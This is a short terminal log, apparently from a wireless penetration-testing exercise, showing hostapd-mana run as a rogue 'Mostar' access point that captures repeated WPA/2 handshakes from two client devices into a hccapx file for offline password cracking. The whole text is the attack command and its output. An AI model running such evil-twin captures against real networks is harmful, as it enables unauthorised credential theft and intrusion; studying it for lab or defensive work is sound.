 kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
...
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94